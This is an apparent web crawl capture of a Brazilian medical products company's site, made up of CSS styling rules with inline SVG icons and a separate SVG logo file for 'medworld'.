background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }

.menu-mobile li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-top: 10px; text-align: center; }
.menu-mobile li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.slick-dotted.slick-slider { margin-bottom: 4rem; }
.slick-dots { bottom: -35px; }
.slick-dots li { margin: 0 2px; }
.slick-dots li button::before { font-size: 16px; color: #E6E6E6; opacity: 1;}
.slick-dots li.slick-active button::before { color: #272360;}

.slick-slide .spot-post { margin-bottom: 0!important; }

.slick-arrow { width: 55px; height: 55px; border-radius: 50%; background-position: center;background-repeat: no-repeat;background-size: 12px;background-color: rgba(249, 249, 249, 0.5);border:solid 1px rgba(126, 125, 127, .5); }
.slick-prev { left:0;background-position: calc(50% - 2px) 50%;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='22.024' viewBox='0 0 14 22.024'%3E%3Cpath id='Icon_awesome-chevron-left' data-name='Icon awesome-chevron-left' d='M2.3,12.8,12.571,3a1.311,1.311,0,0,1,1.793,0l1.2,1.143a1.172,1.172,0,0,1,0,1.71l-8.137,7.8,8.136,7.8a1.172,1.172,0,0,1,0,1.71l-1.2,1.143a1.311,1.311,0,0,1-1.793,0L2.3,14.516A1.172,1.172,0,0,1,2.3,12.8Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }
.slick-next { right:0;background-position: calc(50% + 2px) 50%;
 background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='23.069' viewBox='0 0 14 23.069'%3E%3Cpath id='Icon_awesome-chevron-right' data-name='Icon awesome-chevron-right' d='M15.562,15.079,5.3,25.346a1.268,1.268,0,0,1-1.793,0l-1.2-1.2a1.268,1.268,0,0,1,0-1.791l8.137-8.175L2.3,6.008a1.268,1.268,0,0,1,0-1.791l1.2-1.2a1.268,1.268,0,0,1,1.793,0L15.562,13.286A1.268,1.268,0,0,1,15.562,15.079Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }

.main-slider .slick-prev {left:20px}
.main-slider .slick-next {right:20px}

.small-gutter-mobile [class*="col-"] {
	padding-left: 5px;
	padding-right: 5px;
}

#map-brasil {width:100%;height:auto;margin-bottom:25px;}
#map-brasil g *{cursor:pointer;}
#map-brasil g path{fill:#ebebeb;cursor:pointer;transition:.2s}
#map-brasil g text, #map-brasil g text tspan{fill:#272360;}
#map-brasil g:hover path{fill:#272360}
#map-brasil g:hover text, #map-brasil g:hover text tspan,
#map-brasil g.selected text, #map-brasil g.selected text tspan{fill:#fff;}
#map-brasil g.selected path{fill:#272360}

#representante-estado .hide_on_tax { display: none; }

/* .slider-item video::-webkit-media-controls { display: none; } */

@media (min-width: 768px){
	[class*="col-"] {
		padding-left: 20px;
		padding-right: 20px;
	}

	.small-gutter [class*="col-"] {
		padding-left: 8px;
		padding-right: 8px;
	}
}

@media (min-width: 991px) {
	.container { width: 95%; }
}

@media (max-width:  1380px){
	.temp-historia #objetivos { overflow: hidden; }
	.temp-historia #objetivos:before { right: auto; left: 60%; }
}

@media (max-width:  991px){
	.main-footer .logo-footer { left: 15px; }
	.main-footer .pl-logo-footer { padding-left: 8rem; }
}

@media (max-width:  767px){
	.elem-graph:before,
	.modulo-pontos:before,
	.modulo-qualidade:before,
	.temp-historia #objetivos::before{ display: none; }

	.py-section { padding-top: 40px;padding-bottom: 40px; }

	.main-slider { margin-bottom: 3rem; }
	.slick-arrow { width: 40px; height: 40px; background-size: 10px; }

	.section-title { font-size: 4rem; }
	.section-sub-title { font-size: 1.8rem; }

	.spot-post .text { font-size: 1.6rem; }
	.spot-post .title,
	.featured-posts .spot-post .title { font-size: 2rem; }
	.spot-post .cta { font-size: 1.4rem; }

	.spot-cert { flex-direction: column; }
	.spot-cert .selo .box-white {width: 100%;height: auto;	}

	.spot-recurso .title { font-size: 1.6rem; }
	.spot-recurso .cta { font-size: 1.4rem; }

	.spot-produto .code { font-size: 1.2rem; }
	.spot-produto .title { font-size: 2.2rem; }

	.modulo-newsletter h2 { font-size: 3rem; }
	.modulo-newsletter .newsletter-text p { font-size: 1.6rem; }

	.slick-dotted.slick-slider { margin-bottom: 6rem; }

	.modulo-form { flex-direction: column; }
	.modulo-form > div { width: 100%; }

	#contato h2,
	.modulo-form .text h3 { font-size: 2.4rem!important; }
	#contato p { font-size: 1.6rem; }

	.temp-historia #content .content p { font-size: 2rem!important; }
	.temp-historia #design .content { margin-bottom: 3rem; }
	.temp-historia.text-18 p { font-size: 1.6rem; }

	.box-account { margin-bottom: 2rem; }

	.product-banner .title,
	.single-template .single-title { font-size: 2.4rem; }
	.product-pesos-e-medidas .box-grey .text { line-height: 1;margin-bottom: 0.5rem; }
	.product-pesos-e-medidas .box-grey .value { font-size: 1.8rem; }
	.product-pesos-e-medidas .box-grey .value svg { width: 12px; }

	.modulo-linhas .linha-text { font-size: 2.6rem; }

	.has-large-font-size { font-size: 3rem !important; }
	.has-medium-font-size { font-size: 1.8rem !important; }

	.modulo-pontos { font-size: 1.8rem; }

	.product-modulo-5 h1 { font-size: 3.2rem; }
	.product-modulo-5 h2 { font-size: 2.8rem; }
	.product-modulo-5 h3 { font-size: 2.4rem; }
	.product-modulo-5 h4 { font-size: 2rem; }
	.product-modulo-5 h5 { font-size: 1.8rem; }
	.product-modulo-5 h6 { font-size: 1.6rem; }
}

@media (max-width:  575px){
	.modulo-qualidade .selo .box-white { max-height: 100px; }
	.slick-dots li button::before { font-size: 12px; }
	.slick-dots li { margin: 0; }
}

@media (max-width:  425px){
	.temp-historia .selo { width: 50%!important;}

	.box-account { padding: 3rem; }

	.product-pesos-e-medidas .box-grey .value { font-size: 1.6rem; }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg
body_size: 5579
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="176" height="51.136" viewBox="0 0 176 51.136"><defs><clipPath id="clip-path"><rect id="Retângulo_2" data-name="Retângulo 2" width="176" height="51.136" fill="none"></rect></clipPath></defs><g id="Grupo_1" data-name="Grupo 1" clip-path="url(#clip-path)"><path id="Caminho_1" data-name="Caminho 1" d="M77.023,50.582,75.515,42.85h-1.6l-1.633,9.188h.941l1.492-8.367,1.619,8.367h.818l4.414-8.514-1.505,8.514h1.09l1.632-9.188H81Zm68.264-6.453h1.331l.225-1.279h-1.315Zm-58.207.2,2-2.251H87.928l-1.545,2.251Zm85.651.743-.124-.01H172.4a2.223,2.223,0,0,0-1.457.518,3.594,3.594,0,0,0-1.021,1.545l.342-1.9h-.994l-1.213,6.81h1.014l.4-2.277a6.372,6.372,0,0,1,1.013-2.741,2.088,2.088,0,0,1,1.744-.916,1.677,1.677,0,0,1,.185.007l.134,0Zm-86.157-.038a2.968,2.968,0,0,0-2.383,1.174,4.424,4.424,0,0,0-.961,2.912,3.081,3.081,0,0,0,.812,2.227,2.8,2.8,0,0,0,2.113.848,2.9,2.9,0,0,0,2.359-1.175,4.543,4.543,0,0,0,.952-2.938,3.086,3.086,0,0,0-.8-2.209,2.758,2.758,0,0,0-2.09-.839m1.145,5.341a1.905,1.905,0,0,1-1.625.987,1.644,1.644,0,0,1-1.27-.569,2.075,2.075,0,0,1-.509-1.42,4.593,4.593,0,0,1,.639-2.518,1.868,1.868,0,0,1,1.607-.984,1.679,1.679,0,0,1,1.321.551,2.147,2.147,0,0,1,.49,1.484,4.369,4.369,0,0,1-.653,2.471m78.713-4.821a2.9,2.9,0,0,0-1.884-.52,3.663,3.663,0,0,0-1.726.388,2.565,2.565,0,0,0-1.111,1.1l.971.369a1.6,1.6,0,0,1,.7-.76,2.274,2.274,0,0,1,1.124-.266,1.839,1.839,0,0,1,1.179.331,1.117,1.117,0,0,1,.417.933,2.418,2.418,0,0,1-.013.277c-.013.1-.029.225-.05.371-.263-.022-.49-.036-.69-.048s-.377-.016-.536-.016a5.417,5.417,0,0,0-2.874.634,2.028,2.028,0,0,0-1,1.814,1.79,1.79,0,0,0,.621,1.389,2.232,2.232,0,0,0,1.559.558,2.513,2.513,0,0,0,1.346-.385,3.456,3.456,0,0,0,1.088-1.094c-.035.195-.056.369-.074.527a3.483,3.483,0,0,0-.018.411v.277l.021.189h.993c-.012-.11-.023-.209-.028-.3s-.007-.178-.007-.256c0-.112,0-.221.007-.329s.016-.216.028-.33l.521-2.907c.021-.129.035-.254.047-.384s.018-.269.023-.417a1.892,1.892,0,0,0-.634-1.558m-1.48,4.925a2.247,2.247,0,0,1-1.622.786,1.312,1.312,0,0,1-.938-.317,1.141,1.141,0,0,1-.337-.875,1.305,1.305,0,0,1,.7-1.195,4.133,4.133,0,0,1,2.044-.405c.219,0,.415.007.592.014s.347.029.511.055a3.528,3.528,0,0,1-.952,1.935m-6.878,1.557h.992L160.7,42.85h-1.02Zm23.809-6.167a1.682,1.682,0,0,1,.982.289,2.028,2.028,0,0,1,.683.86l.856-.329a2.273,2.273,0,0,0-.939-1.213,2.884,2.884,0,0,0-1.59-.416,2.45,2.45,0,0,0-1.677.58,1.878,1.878,0,0,0-.658,1.471,1.5,1.5,0,0,0,.367,1.041,2.717,2.717,0,0,0,1.186.7c.11.041.372.117.774.223a3.68,3.68,0,0,1,.928.351.749.749,0,0,1,.3.306.938.938,0,0,1,.106.458,1.038,1.038,0,0,1-.417.846,1.65,1.65,0,0,1-1.064.336,2.1,2.1,0,0,1-1.242-.349,2.008,2.008,0,0,1-.727-1.015l-.935.306a2.869,2.869,0,0,0,1.071,1.421,3.066,3.066,0,0,0,1.755.486,2.879,2.879,0,0,0,1.891-.609,1.921,1.921,0,0,0,.728-1.549,1.515,1.515,0,0,0-.454-1.134,3.9,3.9,0,0,0-1.533-.789c-.08-.025-.2-.061-.351-.108-.893-.269-1.336-.616-1.336-1.045a1.012,1.012,0,0,1,.372-.8,1.345,1.345,0,0,1,.921-.318m-25.475-.315a2.908,2.908,0,0,0-1.883-.52,3.674,3.674,0,0,0-1.729.388,2.621,2.621,0,0,0-1.113,1.1l.973.369a1.619,1.619,0,0,1,.7-.76,2.273,2.273,0,0,1,1.125-.266,1.828,1.828,0,0,1,1.176.331,1.113,1.113,0,0,1,.421.933,2,2,0,0,1-.016.277c-.011.1-.031.225-.045.371-.268-.022-.5-.036-.693-.048s-.378-.016-.536-.016a5.4,5.4,0,0,0-2.875.634,2.026,2.026,0,0,0-1,1.814,1.8,1.8,0,0,0,.615,1.389,2.245,2.245,0,0,0,1.558.558,2.561,2.561,0,0,0,1.353-.385,3.422,3.422,0,0,0,1.078-1.094c-.03.195-.051.369-.067.527s-.022.292-.022.411,0,.2.007.277l.021.189h.99c-.016-.11-.024-.209-.031-.3s-.007-.178-.007-.256c0-.112,0-.221.007-.329s.014-.216.031-.33l.518-2.907a3.132,3.132,0,0,0,.051-.384c.007-.132.015-.269.023-.417a1.9,1.9,0,0,0-.634-1.558m-1.481,4.925a2.255,2.255,0,0,1-1.62.786,1.315,1.315,0,0,1-.94-.317,1.138,1.138,0,0,1-.337-.875,1.3,1.3,0,0,1,.7-1.195,4.159,4.159,0,0,1,2.047-.405c.215,0,.415.007.591.014s.348.029.514.055a3.563,3.563,0,0,1-.954,1.935m-21.071-4.61a1.677,1.677,0,0,1,.977.289,1.988,1.988,0,0,1,.681.86l.86-.329a2.3,2.3,0,0,0-.938-1.213,2.89,2.89,0,0,0-1.595-.416,2.468,2.468,0,0,0-1.677.58,1.884,1.884,0,0,0-.655,1.471,1.512,1.512,0,0,0,.367,1.041,2.732,2.732,0,0,0,1.183.7c.117.041.374.117.781.223a3.626,3.626,0,0,1,.925.351.738.738,0,0,1,.3.306.966.966,0,0,1,.106.458,1.044,1.044,0,0,1-.419.846,1.658,1.658,0,0,1-1.068.336,2.106,2.106,0,0,1-1.238-.349,2,2,0,0,1-.724-1.015l-.935.306a2.853,2.853,0,0,0,1.069,1.421,3.07,3.07,0,0,0,1.759.486,2.869,2.869,0,0,0,1.886-.609,1.918,1.918,0,0,0,.73-1.549,1.515,1.515,0,0,0-.455-1.134,3.953,3.953,0,0,0-1.532-.789l-.354-.108q-1.334-.4-1.332-1.045a1.017,1.017,0,0,1,.37-.8,1.355,1.355,0,0,1,.925-.318m-6.357-.835a2.969,2.969,0,0,0-2.381,1.174,4.442,4.442,0,0,0-.962,2.912,3.074,3.074,0,0,0,.817,2.227,2.785,2.785,0,0,0,2.111.848,2.9,2.9,0,0,0,2.358-1.175,4.538,4.538,0,0,0,.945-2.938,3.075,3.075,0,0,0-.8-2.209,2.759,2.759,0,0,0-2.092-.839m1.149,5.341a1.915,1.915,0,0,1-1.624.987,1.635,1.635,0,0,1-1.27-.569,2.05,2.05,0,0,1-.506-1.42,4.593,4.593,0,0,1,.63-2.518,1.875,1.875,0,0,1,1.609-.984,1.679,1.679,0,0,1,1.321.551,2.122,2.122,0,0,1,.494,1.484,4.388,4.388,0,0,1-.654,2.471m19.933-.59.67-3.764h1.6l.139-.794h-1.6l.3-1.681-1,.051-.287,1.63h-1.026l-.141.794h1.028l-.612,3.427c-.038.218-.066.417-.087.606a4.008,4.008,0,0,0-.035.54,1.4,1.4,0,0,0,.489,1.134,2.076,2.076,0,0,0,1.373.411,3.348,3.348,0,0,0,.368-.02c.125-.012.265-.034.413-.058l.142-.824a2.521,2.521,0,0,1-.357.052c-.131.009-.267.014-.421.014a1.079,1.079,0,0,1-.759-.236.948.948,0,0,1-.252-.715,1.313,1.313,0,0,1,.018-.22c.008-.084.029-.2.047-.349m-53.5-4.558-2.816,5.646-1.073-5.646h-.914l1.311,6.81h1l3.424-6.81Zm49,6.81h.988l1.217-6.81h-1.012Zm-2.98-6.975a2.218,2.218,0,0,0-1.24.387,3.906,3.906,0,0,0-1.082,1.16l.269-1.381h-.873L136.549,54.4h.971l.615-3.473a2.125,2.125,0,0,0,1.974,1.232,2.5,2.5,0,0,0,1.17-.288,2.9,2.9,0,0,0,.969-.839,4.787,4.787,0,0,0,.782-1.454,5.494,5.494,0,0,0,.263-1.709,3.2,3.2,0,0,0-.611-2.021,1.932,1.932,0,0,0-1.578-.781m.437,5.276a1.818,1.818,0,0,1-1.55,1,1.369,1.369,0,0,1-1.114-.513,2.048,2.048,0,0,1-.422-1.352,5.128,5.128,0,0,1,.129-1.158,3.679,3.679,0,0,1,.326-.95,3.452,3.452,0,0,1,.865-1.076,1.6,1.6,0,0,1,1-.363,1.2,1.2,0,0,1,1.015.511,2.3,2.3,0,0,1,.376,1.393,4.617,4.617,0,0,1-.625,2.513m-33.306-4.468a1.686,1.686,0,0,1,.981.289,2.035,2.035,0,0,1,.68.86l.863-.329a2.331,2.331,0,0,0-.943-1.213,2.885,2.885,0,0,0-1.591-.416,2.455,2.455,0,0,0-1.677.58,1.875,1.875,0,0,0-.657,1.471,1.519,1.519,0,0,0,.366,1.041,2.732,2.732,0,0,0,1.183.7c.118.041.378.117.779.223a3.578,3.578,0,0,1,.925.351.709.709,0,0,1,.3.306.9.9,0,0,1,.108.458,1.03,1.03,0,0,1-.421.846,1.636,1.636,0,0,1-1.061.336,2.109,2.109,0,0,1-1.242-.349,2.006,2.006,0,0,1-.725-1.015l-.933.306a2.853,2.853,0,0,0,1.067,1.421,3.077,3.077,0,0,0,1.755.486,2.857,2.857,0,0,0,1.887-.609,1.9,1.9,0,0,0,.734-1.549,1.514,1.514,0,0,0-.458-1.134,3.947,3.947,0,0,0-1.532-.789l-.349-.108q-1.336-.4-1.336-1.045a1.014,1.014,0,0,1,.371-.8,1.349,1.349,0,0,1,.922-.318m-5.609,6.167h.991l1.212-6.81h-1.008Zm1.443-9.188-.241,1.279h1.328l.227-1.279Zm17.848,3.867h-4.429l.693-3.867h-1.091l-1.636,9.188h1.09l.784-4.37h4.425l-.774,4.37h1.1L123.7,42.85h-1.088Zm40.289-14.9a14.107,14.107,0,0,1,2.222-6.028,4.631,4.631,0,0,1,3.834-2.005c.162,0,.292.006.405.014a2.826,2.826,0,0,0,.293.017l.4-2.288a2.577,2.577,0,0,0-.275-.023c-.1-.006-.254-.006-.449-.006a4.851,4.851,0,0,0-3.2,1.145,8.009,8.009,0,0,0-2.253,3.384l.757-4.16h-2.177L159.1,36.811h2.219ZM100,37.224a7.078,7.078,0,0,0,3.729-.992,8.109,8.109,0,0,0,2.773-2.914l-1.989-.862a7.043,7.043,0,0,1-2,2.145,4.173,4.173,0,0,1-2.348.7,3.688,3.688,0,0,1-2.942-1.269,5.036,5.036,0,0,1-1.1-3.415c0-.16.006-.342.019-.54s.041-.4.07-.594h11.012c.033-.24.062-.49.084-.752s.024-.556.024-.879a6.512,6.512,0,0,0-1.6-4.665,5.733,5.733,0,0,0-4.37-1.693,6.817,6.817,0,0,0-3.31.83,7.552,7.552,0,0,0-2.608,2.391A9.479,9.479,0,0,0,94.2,27.365a10.632,10.632,0,0,0-.433,3.019A7.051,7.051,0,0,0,95.5,35.328a5.828,5.828,0,0,0,4.5,1.9M98.174,24.411a4.153,4.153,0,0,1,3.016-1.192,3.666,3.666,0,0,1,2.835,1.1,4.354,4.354,0,0,1,1.007,3.066v.41H96.5a6.43,6.43,0,0,1,1.679-3.384m30.761,12.4,4.977-11.765L135.5,36.811h1.777l6.784-14.944h-2.037l-5.131,11.45-1.512-11.45h-1.963l-4.951,11.811-1.718-11.811h-2.038l2.333,14.944Zm41.617,0,3.589-20.167H171.9l-3.519,20.167Zm-19.428-15.37a6.525,6.525,0,0,0-5.229,2.577,9.7,9.7,0,0,0-2.116,6.39,6.769,6.769,0,0,0,1.784,4.889,6.117,6.117,0,0,0,4.645,1.867,6.391,6.391,0,0,0,5.175-2.581,10,10,0,0,0,2.083-6.459,6.742,6.742,0,0,0-1.759-4.837,6.042,6.042,0,0,0-4.583-1.846m2.514,11.727a4.21,4.21,0,0,1-3.573,2.165,3.578,3.578,0,0,1-2.779-1.249,4.512,4.512,0,0,1-1.117-3.121,9.986,9.986,0,0,1,1.393-5.524,4.106,4.106,0,0,1,3.53-2.168,3.677,3.677,0,0,1,2.9,1.21,4.716,4.716,0,0,1,1.081,3.261,9.624,9.624,0,0,1-1.434,5.425M78.7,36.811h1.788l9.7-18.688L86.878,36.811h2.39l3.586-20.167H88.937L80.2,33.618,76.891,16.644h-3.5L69.805,36.811h2.063L75.14,18.446ZM187.562,16.7,186.2,24.309a4.67,4.67,0,0,0-4.336-2.7,5.3,5.3,0,0,0-2.551.646,6.691,6.691,0,0,0-2.131,1.853,10.413,10.413,0,0,0-1.745,3.208,11.648,11.648,0,0,0-.593,3.7,6.99,6.99,0,0,0,1.361,4.483,4.291,4.291,0,0,0,3.537,1.721,4.5,4.5,0,0,0,2.582-.807,7.412,7.412,0,0,0,2.145-2.379l-.5,2.773h2.151l3.552-20.11Zm-2.343,13.338a8.063,8.063,0,0,1-.745,2.087,7.744,7.744,0,0,1-1.9,2.383,3.447,3.447,0,0,1-2.161.8,2.629,2.629,0,0,1-2.233-1.128,5.1,5.1,0,0,1-.826-3.06,10.242,10.242,0,0,1,1.362-5.524,3.969,3.969,0,0,1,3.384-2.178,3.045,3.045,0,0,1,2.465,1.129,4.541,4.541,0,0,1,.941,3,11.235,11.235,0,0,1-.291,2.5m-64.89-5.731a4.777,4.777,0,0,0-1.774-2,4.71,4.71,0,0,0-2.563-.7,5.287,5.287,0,0,0-2.548.646,6.634,6.634,0,0,0-2.132,1.853,10.415,10.415,0,0,0-1.746,3.208,11.578,11.578,0,0,0-.589,3.7,6.974,6.974,0,0,0,1.356,4.483,4.292,4.292,0,0,0,3.538,1.721,4.5,4.5,0,0,0,2.581-.807,7.407,7.407,0,0,0,2.143-2.379l-.5,2.773h2.15L123.8,16.7h-2.113Zm-.983,5.731a7.939,7.939,0,0,1-.749,2.087,7.733,7.733,0,0,1-1.9,2.383,3.447,3.447,0,0,1-2.161.8,2.632,2.632,0,0,1-2.233-1.128,5.118,5.118,0,0,1-.826-3.06,10.22,10.22,0,0,1,1.365-5.524,3.961,3.961,0,0,1,3.384-2.178,3.043,3.043,0,0,1,2.463,1.129,4.528,4.528,0,0,1,.94,3,11.417,11.417,0,0,1-.287,2.5M99.178,45.065a3.1,3.1,0,0,0-1.5.376,3.457,3.457,0,0,0-1.184,1.087,4.349,4.349,0,0,0-.564,1.2,4.8,4.8,0,0,0-.2,1.369,3.205,3.205,0,0,0,.786,2.247,2.653,2.653,0,0,0,2.042.859,3.173,3.173,0,0,0,1.69-.456,3.646,3.646,0,0,0,1.261-1.317l-.905-.392a3.182,3.182,0,0,1-.908.977,1.89,1.89,0,0,1-1.063.317,1.658,1.658,0,0,1-1.332-.574,2.285,2.285,0,0,1-.5-1.554,2.418,2.418,0,0,1,.009-.243c.006-.09.017-.18.028-.268h5c.016-.11.029-.225.037-.34s.016-.256.016-.4a2.955,2.955,0,0,0-.733-2.116,2.588,2.588,0,0,0-1.981-.769m1.664,2.859H96.97a2.916,2.916,0,0,1,.762-1.536,1.89,1.89,0,0,1,1.368-.544,1.666,1.666,0,0,1,1.287.5,1.983,1.983,0,0,1,.456,1.391Zm75.073-2.859a3.106,3.106,0,0,0-1.5.376,3.434,3.434,0,0,0-1.184,1.087,4.357,4.357,0,0,0-.567,1.2,4.881,4.881,0,0,0-.2,1.369,3.2,3.2,0,0,0,.79,2.247,2.64,2.64,0,0,0,2.038.859,3.163,3.163,0,0,0,1.692-.456,3.592,3.592,0,0,0,1.26-1.317l-.9-.392a3.185,3.185,0,0,1-.9.977,1.9,1.9,0,0,1-1.065.317,1.666,1.666,0,0,1-1.336-.574,2.305,2.305,0,0,1-.5-1.554c0-.07,0-.153.008-.243s.019-.18.03-.268h5c.013-.11.028-.225.039-.34s.014-.256.014-.4a2.967,2.967,0,0,0-.729-2.116,2.6,2.6,0,0,0-1.984-.769m1.665,2.859H173.7a2.917,2.917,0,0,1,.765-1.536,1.885,1.885,0,0,1,1.367-.544,1.655,1.655,0,0,1,1.285.5,1.973,1.973,0,0,1,.46,1.391Z" transform="translate(-13.675 -3.261)" fill="#272360"></path><path id="Caminho_2" data-name="Caminho 2" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" transform="translate(0 0)" fill="#272360"></path></g></svg> 

--- FILE ---
content_type: application/javascript
